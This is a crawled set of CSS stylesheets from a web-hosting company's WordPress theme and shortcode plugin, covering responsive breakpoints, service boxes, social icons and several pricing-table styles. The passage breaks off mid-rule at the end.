    .testimonials-wrapp .item.testimonials-cont .mt-5 {
        min-height:75px;
    }
    /*.home-section2  {
        padding: 0px !important;
    }*/


 

--- FILE ---
content_type: text/css
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/responsive.css
body_size: 962
content:
/* Responsive styles */
/* // X-Small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {
  .header-row1-container {
    text-align: center;
  }
  .carousel-caption {
    font-size: 14px;
    width: 50%;
  }
  .carousel-caption h5 {
    font-size: 12px;
  }

  .carousel-caption {
    top: 12%;
    left: 10%;
  }

  .features-container {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .section-padding {
    padding: 30px 0px;
  }

  .heading1 .h1 {
    font-size: 21px;
  }

  .features-container span {
    font-size: 16px;
  }

  .features-thumb .h3 {
    font-size: 20px;
  }

  footer {
    font-size: 14px;
  }

  .footer-row1 {
    font-size: 14px;
  }

  .footer-row2 {
    font-size: 12px;
  }

  .header-row1-right {
    display: none;
  }

  .client-name {
	font-size: 20px;
}

.client-name {
	font-size: 20px;
}

.client-name span {
	font-size: 16px;
}

.footer-links
{
    text-align: center;
    margin-top:15px !important;
    margin-bottom:15px !important;
}

.payment
{
    margin-top:15px;
}


  .carousel-caption {
    display: block !important;
  }

  .heading1 {
    margin-bottom: 20px;
  }

  .footer-logo {
    margin-bottom: 30px;
    text-align: center;
  }

  .social-links {
    text-align: center !important;
    margin-top: 30px;
  }

  .footer-row2 {
    text-align: center;
  }

  .footer-link2 {
    text-align: center;
  }

  .footer-link2 ul li {
    display: inline-block;
    padding: 0px 20px 0px 20px;
    font-weight: 400;
  }

  .footer-menu {
    flex-flow: column;
  }

   /* ====================== 2/11/22 start  ====================== */
   .inner-page-header {
    height: 200px;
  }
  .heading1 {
    margin-bottom: 10px !important;
  }
  .web-performance-block-column{
    margin-bottom: 20px;
  }
  .web-performance-block img {
    width: 70px;
    margin-bottom: 20px;
  }
  .web-performance-block .h3 {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .banner-subheading {
    font-size: 16px;
    line-height: 24px;
  }
  .web-performance-block {
    padding: 20px 15px 20px 15px;
  }
  .get-started-section{
    text-align: center;
  }
  .get-started-buttons{
    margin-top: 20px;
  }
  .get-started-section h6 {
    font-size: 25px;
  }
  .get-started-buttons .btn{
    width: 100%;
    margin-bottom: 10px;
  }
  .button-primary {
    font-size: 15px;
    padding: 8px 20px;
  }
  .button-primary:hover{
    font-size: 15px;
    padding: 8px 20px;
  }
  .feature-section .heading1 {
    margin-bottom: 40px !important;
  }
  .features-block .h3 {
    font-size: 17px;
    margin-bottom: 10px;
  }
  .features-column {
    margin-bottom: 20px;
  }
  .accordion-button {
    font-size: 16px;
    line-height: 21px;
  }
  .widget-container {
    padding: 20px;
  }
  .medium-heading .h1 {
    font-size: 20px;
  }
  .acceleration-images{
    margin-top: 20px !important;
    text-align: center;
  }
  .acceleration-images img{
    width: 280px;
  }
  .inner-page-header .btn {
    margin-top: 10px;
  }
  .faq-section .accordion-button {
    font-size: 16px;
  }
  /* ====================== 2/11/22 end  ====================== */
}

/* // Small devices (landscape phones, 576px and up) */
@media (min-width: 576px) and (max-width: 767.98px) {
  .header-row1-container {
    text-align: center;
  }
  .carousel-caption {
    font-size: 14px;
    width: 50%;
  }
  .carousel-caption h5 {
    font-size: 22px;
  }

  .carousel-caption {
    top: 15%;
    left: 10%;
  }

  .features-container {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .section-padding {
    padding: 30px 0px;
  }

  .heading1 .h1 {
    font-size: 27px;
  }

  .features-container span {
    font-size: 16px;
  }

  .features-thumb .h3 {
    font-size: 20px;
  }

  footer {
    font-size: 14px;
  }

  .footer-row1 {
    font-size: 14px;
  }

  .footer-row2 {
    font-size: 12px;
  }

  .header-row1-right {
    display: none;
  }

  .carousel-caption {
    display: block !important;
  }

  .heading1 {
    margin-bottom: 20px;
  }

  .footer-logo {
    margin-bottom: 30px;
  }

  .social-links {
    text-align: center !important;
    margin-top: 30px;
  }

  .footer-row2 {
    text-align: center;
  }

  .footer-link2 {
    text-align: center;
  }

  .footer-link2 ul li {
    display: inline-block;
    padding: 0px 20px 0px 20px;
    font-weight: 400;
  }

  .footer-links {
    text-align: center;
    margin-top: 20px !important;
    margin-bottom: 20px !important;
  }

  .footer-links ul {
    margin-bottom: 20px;
  }
    /* ====================== 2/11/22 start  ====================== */
    .inner-page-header {
      height: 200px;
    }
    .heading1 {
      margin-bottom: 10px !important;
    }
    .web-performance-block-column{
      margin-bottom: 20px;
    }
    .web-performance-block img {
      width: 70px;
      margin-bottom: 20px;
    }
    .web-performance-block .h3 {
      font-size: 20px;
      margin-bottom: 10px;
    }
    .banner-subheading {
      font-size: 20px;
      line-height: 33px;
    }
    .web-performance-block {
      padding: 20px 15px 20px 15px;
    }
    .get-started-section{
      text-align: center;
    }
    .get-started-buttons{
      margin-top: 20px;
    }
    .get-started-section h6 {
      font-size: 30px;
    }
    .get-started-buttons .btn{
      width: 49%;
      margin-bottom: 10px;
    }
    .button-primary {
      font-size: 16px;
      padding: 8px 20px;
    }
    .button-primary:hover{
      font-size: 16px;
      padding: 8px 20px;
    }
    .feature-section .heading1 {
      margin-bottom: 40px !important;
    }
    .features-block .h3 {
      font-size: 17px;
      margin-bottom: 10px;
    }
    .features-column {
      margin-bottom: 20px;
    }
    .accordion-button {
      font-size: 18px;
    }
    .widget-container {
      padding: 20px;
    }
    .medium-heading .h1 {
      font-size: 22px;
    }
    .acceleration-images{
      margin-top: 20px !important;
      text-align: center;
    }
    .acceleration-images img{
      width: 280px;
    }
    .faq-section .accordion-button {
      font-size: 16px;
    }
    /* ====================== 2/11/22 end  ====================== */
}

/* // Medium devices (tablets, 768px and up) */
@media (min-width: 768px) and (max-width: 991.98px) {
  .carousel-caption h5 {
    font-size: 34px;
  }

  .carousel-caption {
    top: 25%;
    left: 10%;
  }

  .features-container {
    margin-top: -50px;
    margin-bottom: 50px;
  }

  .section-padding {
    padding: 50px 0px;
  }

  .heading1 .h1 {
    font-size: 35px;
  }

  .features-container span {
    font-size: 20px;
  }

  .features-thumb .h3 {
    font-size: 20px;
  }

  footer {
    font-size: 14px;
  }

  .footer-row1 {
    font-size: 14px;
  }

  .footer-row2 {
    font-size: 12px;
  }

    /* ====================== 2/11/22 start  ====================== */
    .inner-page-header {
      height: 280px;
    }
    .heading1 {
      margin-bottom: 15px;
    }
    .web-performance-block img {
      width: 80px;
      margin-bottom: 20px;
    }
    .web-performance-block .h3 {
      font-size: 20px;
      margin-bottom: 10px;
    }
    .banner-subheading {
      font-size: 20px;
      line-height: 33px;
    }
    .web-performance-block {
      padding: 20px 15px 20px 15px;
    }
    .get-started-section{
      text-align: center;
    }
    .get-started-buttons{
      margin-top: 20px;
    }
    .button-primary {
      font-size: 18px;
      padding: 8px 20px;
    }
    .button-primary:hover {
      font-size: 18px;
      padding: 8px 20px;
    }
    .feature-section .heading1 {
      margin-bottom: 50px;
    }
    .features-block .h3 {
      font-size: 20px;
    }
    .features-column {
      margin-bottom: 40px;
    }
    .accordion-button {
      font-size: 20px;
    }
    .widget-container {
      padding: 20px;
    }
    .medium-heading .h1 {
      font-size: 22px;
    }
    .acceleration-images{
      margin-top: 20px !important;
    }
    .faq-section .accordion-button {
      font-size: 17px;
    }
    /* ====================== 2/11/22 end  ====================== */
}

/* // Large devices (desktops, 992px and up) */
@media (min-width: 992px) and (max-width: 1199.98px) {
  .carousel-caption h5 {
    font-size: 38px;
  }

  .heading1 .h1 {
    font-size: 40px;
  }

  .features-container span {
    font-size: 20px;
  }

  .features-thumb .h3 {
    font-size: 20px;
  }

  footer {
    font-size: 14px;
  }

  .footer-row1 {
    font-size: 14px;
  }

  .footer-row2 {
    font-size: 12px;
  }

  /* ====================== 2/11/22 start  ====================== */
  .inner-page-header {
    height: 350px;
  }
  .heading1 {
    margin-bottom: 25px;
  }
  .web-performance-block img {
    width: 80px;
  }
  .web-performance-block .h3 {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .banner-subheading {
    font-size: 22px;
  }
  .button-primary {
    font-size: 18px;
    padding: 8px 20px;
  }
  .button-primary:hover {
    font-size: 18px;
    padding: 8px 20px;
  }
  .feature-section .heading1 {
    margin-bottom: 80px;
  }
  .features-block .h3 {
    font-size: 20px;
  }
  .features-column {
    margin-bottom: 50px;
  }
  .accordion-button {
    font-size: 21px;
  }
  /* ====================== 2/11/22 end  ====================== */
}

/* // Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) and (max-width: 1400.98px) {
}

/* // For 2k Monitors, (more than 1401 px) */
@media (min-width: 1401px) and (max-width: 1599.98px) {
}

@media (min-width: 1600px) and (max-width: 2559.98px) {
}

@media (min-width: 2560px) {
}


--- FILE ---
content_type: text/css
request_url: https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/inc/shortcodes/shortcodes.css?ver=526b81bc5b9fbf0bbdae9899d218faa1
body_size: 20676
content:
/*
1. MT BOOTSTRAP ALERT
2. MT PROGRESS BARS
3. MT JUMBOTRONS
4. MT PANELS
5. MT THUMBNAILS + CONTENT
6. MT LIST GROUP
7. MT BOOTSTRAP BUTTONS
8. MT HOUSES POSTS
9. MT HOUSES SEARCH FORM
10. BLOG POSTS
11. CLIENTS
12. CONTACT
13. MEMBERS SLIDER
14. TESTIMONIALS 1
15. TESTIMONIALS 2
16. BUBBLE BOX
17. MT SERVICES
18. MT TITLE SUBTITLE
19. MT SOCIAL ICONS
20. FEATURED POST
21. MT SKILLS
22. MT PRICING TABLES
23. MT COUNTDOWN
24. MT ICON LIST ITEM
25. MT SKILLS CIRCLES
26. MT VIDEO + MAGNIFIC POPUP
27. MAILCHIMP SUBSCRIBE FORM
28. FEATURED PRODUCT
29. FEATURED HOUSE
30. MT CONTACT DETAILS
31. MT TABS
32. MAP PINS
*/




/*16. BUBBLE BOX*/
.mt_bubble_box {
    background: #f6f6f6 none repeat scroll 0 0;
    padding: 30px;
    position: relative;
}
.mt_bubble_box .bubble_title {
    font-weight: bold;
    margin: 0;
}
.bubble_footer_text {
    font-weight: bold;
    margin: 15px 0 0;
}
.mt_bubble_box .bubble_subtitle {
    margin: 8px 0 15px;
    color: #00afef;
}
.bubble_pointer{
    position: absolute;
    content: '';
    border-style: solid;
    display: block; 
    width: 0px; 
    z-index: 1; 
}
.bubble_footer_text > span {
    color: #00afef;
}


/*17. MT SERVICES*/
.mt--custom_services .hover_container {
    display: flex !important;
    height: 100%;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
    text-align: left;
}
.mt--custom_services .hover_container_holder {
    align-self: center;
    padding: 0 65px;
    width: 100%;
}
.mt--custom_services img {
    width: 100%;
}
.mt--custom_services {
    margin: 0 !important;
}
.mt--custom_services .hover_container .hover_container_holder .custom_service_second_title {
    text-transform: uppercase;
}
.mt--custom_services .hover_container .hover_container_holder .custom_service_description {
    color: #fff;
    font-size: 18px;
}
.mt--custom_services .hover_container .more-link:hover{
    opacity: 0.8;
}
.mt--custom_services .hover_container .more-link {
    border: 2px solid;
    transition: all 300ms ease-in-out 0ms;
    -ms-transition: all 300ms ease-in-out 0ms;
    -webkit-transition: all 300ms ease-in-out 0ms;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    font-size: 15px;
    font-style: italic;
    line-height: 25px;
    margin: 10px 0 0;
    padding: 4px 14px;
}
.mt_services-shortcode p.menu_item_content {
    font-size: 15px;
    font-weight: 600;
}
.mt_services-shortcode .vc_icon_element {
    margin-bottom: 10px;
}
.mt_services-shortcode h3.menu_item_title {
    margin-bottom: 5px;
    font-weight: 700;
}
/*/transition / hover rules*/
.mt--custom_services .hover_container {
    transition: all 300ms ease-in-out 0ms;
    -ms-transition: all 300ms ease-in-out 0ms;
    -webkit-transition: all 300ms ease-in-out 0ms;
}

.mt--custom_services:hover .hover_container {
    opacity: 1;
    transition: all 300ms ease-in-out 0ms;
    -ms-transition: all 300ms ease-in-out 0ms;
    -webkit-transition: all 300ms ease-in-out 0ms;
}

.mt--custom_services:hover img {
    opacity: 0;
    transition: all 300ms ease-in-out 0ms;
    -ms-transition: all 300ms ease-in-out 0ms;
    -webkit-transition: all 300ms ease-in-out 0ms;
}


/*18. MT TITLE SUBTITLE*/
.title-subtile-holder .section-title {
    margin-top: 0;
    font-weight: 700;
    margin-bottom: 0px;
}

/* Section style */
.section-title {
    text-align: center;
    text-transform: uppercase;
    font-weight: 700;
}
.section-subtitle {
    color: rgb(154, 167, 175);
    font-size: 20px;
    font-weight: 300;
    margin-top: 7px;
    text-align: center;
    width: 70%;
    margin: 0 auto;
    margin-top: 0px;
}

/* Section styling */
.section_welcome .section-title {
    color: #ffffff;
}
.section_quotes .section-title {
    color: #ffffff;
}
.light_border {
    opacity: 0.5;
}
.dark_border {
    opacity: 0.4;
}
.light_title {
    color: #ffffff;
}
.light_subtitle {
    color: #ffffff;
}
.dark_title {
    color: #6773dd;
}
.dark_subtitle {
    color: #6773dd;
}
header.section-header {
    margin-bottom: 50px;
    position: relative;
    z-index: 10;
}


/*  Single title shortcode  */
.title-holder {
    margin-bottom: 40px;
}
.title_bored_element {
    border-bottom: 5px solid rgb(72, 168, 167);
    color: rgb(51, 51, 51);
    padding-bottom: 3px;
}
.section-single-title {
    font-weight: 500;
    text-transform: uppercase;
}



/*19. MT SOCIAL ICONS*/
/*Widget: Social Icons*/
.widget_social_icons li {
    display: inline-table;
    margin-bottom: 3px;
    text-align: center;
}
.widget_social_icons ul {
    margin: 0;
    padding: 0;
}
.widget_social_icons li a {
    display: block;
    line-height: 0;
    transition: all 300ms ease-in-out 0s;
    -o-transition: all 300ms ease-in-out 0s;
    -moz-transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    -ms-transition: all 300ms ease-in-out 0s;
}
.widget_social_icons li a i {
    font-size: 18px;
}
.widget_social_icons li a:hover {
    color: #ffffff;
}
#primary .main-content .sidebar-social-networks ul {
    padding: 0 15px;
}

/*20. FEATURED POST*/
.latest-videos h3 {
    color: #ffffff;
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 15px;
    padding: 12px;
    text-align: left;
    text-transform: uppercase;
}
.latest-videos h3 .fa{
    margin-right: 8px;
}
.latest-videos > a {
    color: rgba(0, 0, 0, 0.7);
    display: block;
}
.latest-videos .post-date {
    color: rgba(0, 0, 0, 0.3);
    display: block;
    margin-top: 3px;
}
.latest-videos .post-date i {
    margin-right: 5px;
}
.video-title {
    padding: 15px 0;
}
.video-title a {
    display: block;
    color: rgba(0, 0, 0, 0.7);
}




/*21. MT SKILLS*/
.text-dark .statistics .stats-head *{
    color: #00aeef;
}
.text-dark .statistics .stats-content p {
    color: #747474;
}
.stats-block.statistics {
    box-shadow: 0 0 30px rgba(255, 255, 255, 0.1);
    padding: 15px 0 30px;
}
.stats-content .skill-count {
    display: block;
    font-size: 60px;
    font-weight: 600;
    line-height: 60px;
    margin-top: 10px;
    text-align: center;
}
body .stats-content .skill-count {
    text-align: center !important;
}
.stat-number.skill.percentage {
    margin-bottom: 0;
}
.stats-head * {
    font-size: 50px;
    color: #FFF;
    text-align: center;
}
.stats-head i {
    clear: both;
    display: block;
    font-family: "FontAwesome";
    font-size: 40px;
    padding-right: 0;
}
.stats-content p {
    font-size: 18px;
    font-style: italic;
    font-weight: 600;
    line-height: 24px;
    margin-bottom: 0;
    opacity: 1;
    text-align: center;
    text-transform: capitalize;
}
.stat-number.skill {
    margin-bottom: 0px;
}
.stat-number.skill img {
    padding-top: 30px;
}
.stat-number.skill i {
    padding-top: 30px;
}


/*22. MT PRICING TABLES*/
/*table for all*/
.pricing {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    width: 100%;
    margin: 0 auto;
}

.pricing__item {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: stretch;
    text-align: center;
    flex: 0 1 360px;
}

.pricing__feature-list {
    text-align: left;
}

.pricing__action {
    color: inherit;
    border: none;
    background: none;
}

.pricing__action:focus {
    outline: none;
}


/* Pricing Table Style1 Tenzin */
.pricing--tenzin .pricing__item {
    margin: 1em;
    padding: 2em 2.5em;
    text-align: left;
    color: #262b38;
    background: #EEF0F3;
    border-top: 3px solid #EEF0F3;
    -webkit-transition: border-color 0.3s;
    transition: border-color 0.3s;
}

.pricing--tenzin .pricing__title {
    margin: 0 0 1em;
}

.pricing--tenzin .pricing__price {
    font-size: 2em;
    font-weight: bold;
    padding: 0.5em 0 0.75em;
    border-top: 3px solid rgba(139, 144, 157, 0.18);
}

.pricing--tenzin .pricing__currency {
    font-size: 0.5em;
    vertical-align: super;
}

.pricing--tenzin .pricing__sentence {
    font-weight: bold;
    padding: 0 0 0.5em;
    color: #9CA0A9;
    border-bottom: 3px solid rgba(139, 144, 157, 0.18);
}

.pricing--tenzin .pricing__feature-list {
    font-size: 0.85em;
    font-style: italic;
    margin: 0;
    padding: 0.25em 0 2.5em;
    list-style: none;
    text-align: right;
    color: #8b909d;
}

.pricing--tenzin .pricing__action {
    font-weight: bold;
    margin-top: auto;
    padding: 1em 2em;
    color: #fff;
    border-radius: 30px;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
    text-align: center;
}


/* Pricing Table Style2 norbu */
.pricing--norbu .pricing__item {
    margin: 1em;
    color: #fff;
    cursor: default;
    font-family: 'Myriad Pro', Arial, sans-serif;
    border: 1px solid rgba(255,255,255,0.4);
    background: rgba(255,255,255,0.08);
    border-radius: 10px;
    -webkit-transition: border-color 0.3s, background 0.3s;
    transition: border-color 0.3s, background 0.3s;
}

.pricing--norbu .pricing__item:hover {
    border: 1px solid rgba(255,255,255,1);
    background: rgba(255,255,255,0.18);
}

.pricing--norbu .pricing__title {
    font-size: 2em;
    font-weight: 400;
    margin: 0.5em 0;
    padding: 1em;
    position: relative;
}

.pricing--norbu .pricing__title::after {
    content: '';
    position: absolute;
    width: 20%;
    height: 1px;
    background: #fff;
    left: 40%;
    bottom: 0;
}

.pricing--norbu .icon {
    display: inline-block;
    min-width: 2em;
}

.pricing--norbu .pricing__price {
    font-size: 3.5em;
    padding: 0.5em 0 0 0;
    font-weight: 400;
    position: relative;
    z-index: 100;
}

.pricing--norbu .pricing__currency {
    font-size: 0.5em;
    vertical-align: super;
}

.pricing--norbu .pricing__period {
    font-size: 0.25em;
    display: block;
    padding: 1em;
}

.pricing--norbu .pricing__sentence {
    color: #fff;
    font-size: 1em;
    margin: 0 auto 1em;
    padding: 1em 2em;
}

.pricing--norbu .pricing__feature-list {
    font-size: 1.15em;
    margin: 0 2em;
    letter-spacing: 0;
    padding: 2em 0;
    list-style: none;
}

.pricing--norbu .pricing__feature {
    line-height: 1.4;
}

.pricing--norbu .pricing__action {
    font-weight: bold;
    flex: none;
    margin: auto 1em 1em;
    padding: 1.25em 2em;
    color: #4aa8e4;
    background: rgba(255,255,255,0.7);
    border-radius: 5px;
    -webkit-transition: background 0.3s;
    transition: background 0.3s;
}

.pricing--norbu .pricing__action:hover,
.pricing--norbu .pricing__action:focus {
    background: #fff;
}
.pricing--pema .pricing__feature-list i,
.pricing--norbu .pricing__feature-list i {
    margin-right: 10px;
}


/* Pricing Table Style3 Pema */
.pricing--pema .pricing__item {
    border-radius: 10px;
    font-family: 'Alegreya Sans', sans-serif;
    padding: 2em 2em;
    margin: 1em;
    color: #fff;
    cursor: default;
    overflow: hidden;
    box-shadow: 0 0 15px rgba(0,0,0,0.05);
}

@media screen and (min-width: 66.250em) {
    .pricing--pema .pricing__item {
        margin: 1.5em 0;
    }
    .pricing--pema .pricing__item--featured {
        z-index: 10;
        margin: 0;
        font-size: 1.15em;
    }
}

.pricing--pema .pricing__title {
    color: #fff;
    font-size: 24px;
    font-weight: 700;
    margin: 0.5em 0 0;
    text-transform: uppercase;
}

.pricing--pema .icon {
    display: inline-block;
    min-width: 2em;
    color: #8A9790;
    vertical-align: middle;
}
.pricing--pema .pricing__price {
    font-family: "Montserrat";
    font-size: 90px;
    font-weight: 700;
    position: relative;
    z-index: 100;
}

.pricing--pema .pricing__currency {
    font-size: 0.5em;
    padding-right: 10px;
    vertical-align: super;
}

.pricing--pema .pricing__period {
    color: rgba(255, 255, 255, 0.9);
    display: inline-block;
    font-family: "Montserrat";
    font-size: 18px;
    font-weight: 400;
    padding: 0 0 0 0.5em;
}
.pricing--pema .pricing__sentence {
    opacity: 0.6;
}
.pricing--pema .pricing__sentence {
    font-weight: bold;
    margin-bottom: 0px;
    padding: 0 0 0.5em;
}

.pricing--pema .pricing__feature-list {
    font-size: 0.95em;
    margin: 0;
    padding: 1.5em 0.5em 2.5em;
    list-style: none;
}
.pricing--pema .pricing__feature {
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
    font-size: 18px;
    font-weight: lighter;
    padding: 1em 0;
    text-align: center;
}
.pricing--pema .pricing__feature:first-child {
    border-top: 1px solid rgba(255, 255, 255, 0.3);
}

.pricing--pema .pricing__action {
    font-weight: bold;
    margin-top: auto;
    padding: 1em 2em;
    color: #fff;
    border-radius: 5px;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

/* Pricing Table Style cluster*/
.pricing--cluster .pricing__item {
    border-radius: 10px;
    padding: 50px 50px 0 50px;
    color: #fff;
    cursor: default;
    box-shadow: 0 0 25px rgba(0,0,0,.1);
    -moz-box-shadow: 0 0 25px rgba(0,0,0,.1);
    -ms-box-shadow: 0 0 25px rgba(0,0,0,.1);
}

.pricing--cluster .pricing__title {
    color: #fff;
    font-size: 24px;
    font-weight: 700;
    margin: 0.5em 0 0;
    text-transform: uppercase;
}

.pricing--cluster .icon {
    display: inline-block;
    min-width: 2em;
    color: #8A9790;
    vertical-align: middle;
}
.pricing--cluster .pricing__price {
    font-size: 80px;
    font-weight: 800;
    position: relative;
    z-index: 100;
    color: #6773dd;
    line-height: 1;
    padding:5px 0;
}
.pricing--cluster p.package__per__feature {
    color: #6773dd;
    margin: 0;
    font-size: 20px;
    line-height: 1.5;
    font-weight: bold;
}
.pricing--cluster p.package__discount {
    background: #6773dd;
    color: #fff;
    font-size: 15px;
    line-height: 1.5;
    width: 100px;
    margin: 20px auto;
    border-radius: 5px;
    padding: 3px 0;
    font-weight: bold;
}
.pricing--cluster .pricing__currency {
    font-size: 0.5em;
    padding-right: 10px;
    vertical-align: super;
}
.pricing--cluster .pricing__period {
    color: #6773dd;
    display: inline-block;
    font-size: 20px;
    font-weight: bold;
    padding: 0;
}
.pricing--cluster .pricing__feature-list {
    margin: 0;
    padding: 0;
    list-style: none;
    color: #6773dd;
}
.pricing--cluster .pricing__feature {
    font-size: 15px;
    text-align: center;
    margin: 10px 0;
    opacity: .7;
    font-weight: 300;
}
.pricing--cluster .pricing__action {
    font-weight: bold;
    height: 50px;
    line-height: 50px;
    padding: 0 30px;
    color: #fff;
    border-radius: 10px;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    transition: all 250ms ease;
    background: #6773dd;
    text-transform: uppercase;
    position: relative;
    bottom: -25px;
    margin: 0 auto;
    font-size: 18px;
}
.pricing--cluster .pricing__action:hover {
    transform: scale(1.05);
    opacity: .8;
}
.pricing__item.pricing__item--featured {
    padding-top: 0;
}
.package__recommended {
    background: #ff655d;
    border-radius: 30PX;
    position: relative;
    top: -25px;
    left: 0;
    right: 0;
    margin: 0 auto;
    height: 50px;
    line-height: 50px;
    padding: 0 50px;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 18px;
}
.pricing__item--featured .pricing__period {
    margin-top: 20px;
}
.pricing__item--featured {
    background: #f9f9f9;
}
.pricing__item--featured p.package__discount {
    background: #ff655d;
}
.pricing__item--featured .pricing__action {
    background: #ff655d;
}

/* pricing-section-v3 */
.pricing-section-v3 .pricing--cluster .pricing__item {
    padding-top: 0px;
}
.pricing-section-v3 .pricing--cluster .pricing__price {
    line-height: 60px;
    padding: 0;
}
.pricing-section-v3 .pricing--cluster .pricing__feature-list {
    margin: 30px 0 10px 0;
}
.pricing-section-v3 .pricing--cluster .pricing__feature {
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
.pricing-section-v3 .pricing--cluster .pricing__feature:last-child {
    border: none;
}
.pricing-section-v3 .pricing--cluster .pricing__feature {
    border-bottom: 1px solid rgba(103, 115, 221, 0.15);
    padding: 8px 0;
    margin: 0;
    text-align: left;
    opacity: .9;
}
.pricing-section-v3 .pricing--cluster .pricing__feature i {
    float: right;
    position: relative;
    top: 3px;
}
.pricing-section-v3 .pricing--cluster .pricing__feature i.fa-check-circle {
    color: #81da9e;
}
.pricing-section-v3 .pricing--cluster .pricing__feature i.fa-window-close {
    color: #ff655d;
}
/* pricing-section-v4 */
.modeltheme-pricing-vers4 .cd-pricing-switcher {
  text-align: center;
}
.modeltheme-pricing-vers4 .cd-pricing-switcher .fieldset {
  display: inline-block;
  position: relative;
  padding: 2px;
  border-radius: 50em;
  border: 1px solid #225b78;
  margin-bottom: 20px;
}
.modeltheme-pricing-vers4 .cd-pricing-switcher input[type="radio"] {
  position: absolute;
  opacity: 0;
}
.modeltheme-pricing-vers4 .cd-pricing-switcher label {
    position: relative;
    z-index: 1;
    display: inline-block;
    float: left;
    width: 90px;
    height: 40px;
    line-height: 40px;
    cursor: pointer;
    font-size: 17px;
    color: #FFFFFF;
    margin: 0;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
     -khtml-user-select: none; /* Konqueror HTML */
       -moz-user-select: none; /* Firefox */
        -ms-user-select: none; /* Internet Explorer/Edge */
            user-select: none; 
}
.modeltheme-pricing-vers4 .cd-pricing-switcher label:not(.active) {
    color: #252525;
}
.modeltheme-pricing-vers4 ul.cd-pricing-wrapper {
    list-style-type: none;
    padding: 0;
    text-align: center;
}
.modeltheme-pricing-vers4 .cd-pricing-body ul {
    list-style-type: none;
    padding: 0;
}
.modeltheme-pricing-vers4 .cd-pricing-list-parent {
    margin-top: 75px;
}
.cd-pricing-flat-icon {
    height: 75px;
    border-radius: 10px 10px 0 0;
}
.modeltheme-pricing-vers4 .flat-icon {
    margin: 0 auto;
    border-radius: 50%;
    border: 15px solid #fff;
    width: 150px;
    height: 150px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    bottom: 75px;
}
.modeltheme-pricing-vers4 h2.package_title {
    margin: 0;
    padding-top: 30px;
    font-weight: 400 !important;
    font-size: 35px;
}
.modeltheme-pricing-vers4 h2.package_category {
    font-size: 20px;
    font-weight: 800 !important;
    margin: 5px 0 30px;
}
.modeltheme-pricing-vers4 .flat-icon i {
    font-size: 60px;
}
.modeltheme-pricing-vers4 .cd-price {
    padding: 10px 0;
    font-size: 20px;
    font-weight: 600;
}
.modeltheme-pricing-vers4 .cd-pricing-body {
    margin: 30px 0 15px;
}
.modeltheme-pricing-vers4 .cd-pricing-body li {
    font-size: 17px;
    padding: 10px 0px;
    border-bottom: 1px solid rgba(103, 115, 221, 0.1);
    margin: 0 30px;
}
.modeltheme-pricing-vers4 .cd-pricing-body li:last-child {
    border: 0;
    padding-bottom: 0px;
}
.modeltheme-pricing-vers4 .cd-pricing-switcher .cd-switch {
  /* floating background */
  position: absolute;
  top: 2px;
  left: 2px;
  height: 40px;
  width: 90px;
  background-color: #0c1f28;
  border-radius: 50em;
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  transition: transform 0.5s;
}
.modeltheme-pricing-vers4 a.pricing-select-button {
    font-weight: bold;
    height: 50px;
    line-height: 50px;
    padding: 13px 50px;
    color: #fff;
    border-radius: 10px;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    transition: all 250ms ease;
    background: #6773dd;
    text-transform: uppercase;
    position: relative;
    bottom: -25px;
    margin: 0 auto;
    font-size: 18px;
}
.modeltheme-pricing-vers4 a.pricing-select-button:hover {
    transform: scale(1.05);
    opacity: .8;
}
.modeltheme-pricing-vers4 .cd-pricing-switcher input[type="radio"]:checked + label + .cd-switch,
.modeltheme-pricing-vers4 .cd-pricing-switcher input[type="radio"]:checked + label:nth-of-type(n) + .cd-switch {
  /* use label:nth-of-type(n) to fix a bug on safari with multiple adjacent-sibling selectors*/
  -webkit-transform: translateX(90px);
  -moz-transform: translateX(90px);
  -ms-transform: translateX(90px);
  -o-transform: translateX(90px);
  transform: translateX(90px);
}

.modeltheme-pricing-vers4 .cd-pricing-list {
  list-style-type: none;
  padding: 0;
}
.modeltheme-pricing-vers4 .cd-pricing-list > li {
  position: relative;
}

.modeltheme-pricing-vers4 .cd-pricing-list li.pricing-front,
.modeltheme-pricing-vers4 .cd-pricing-list li.pricing-back {
    transition: opacity .6s ease-in;
    box-shadow: 0 0 25px rgba(0,0,0,.1);
    -moz-box-shadow: 0 0 25px rgba(0,0,0,.1);
    -ms-box-shadow: 0 0 25px rgba(0,0,0,.1);
    border-radius: 10px;
}
.modeltheme-pricing-vers4 .cd-pricing-list li.pricing-back {
    visibility: hidden;
    opacity: 0;
    height: 0;
    transition: opacity .6s ease-out
}
.modeltheme-pricing-vers4 .cd-pricing-list ul.cd-pricing-wrapper.is-flipped li.pricing-back {
    visibility: visible;
    opacity: 1;
    height: auto;
    transition: opacity .6s ease-in
}
.modeltheme-pricing-vers4 .cd-pricing-list ul.cd-pricing-wrapper.is-flipped li.pricing-front {
    visibility: hidden;
    opacity: 0;
    height: 0;
    overflow: hidden;
    transition: opacity .6s ease-out
}
@media(max-width: 992px) {
    .modeltheme-pricing-vers4 ul.cd-pricing-wrapper {
        margin-bottom: 120px;
    }
}
.package_price_per_year-parent {
    display: none;
}
.horizontal-pricing-tables .pricing-section-v3 .pricing--cluster .pricing__item {
    box-shadow: none !important;
    padding: 0 !important;
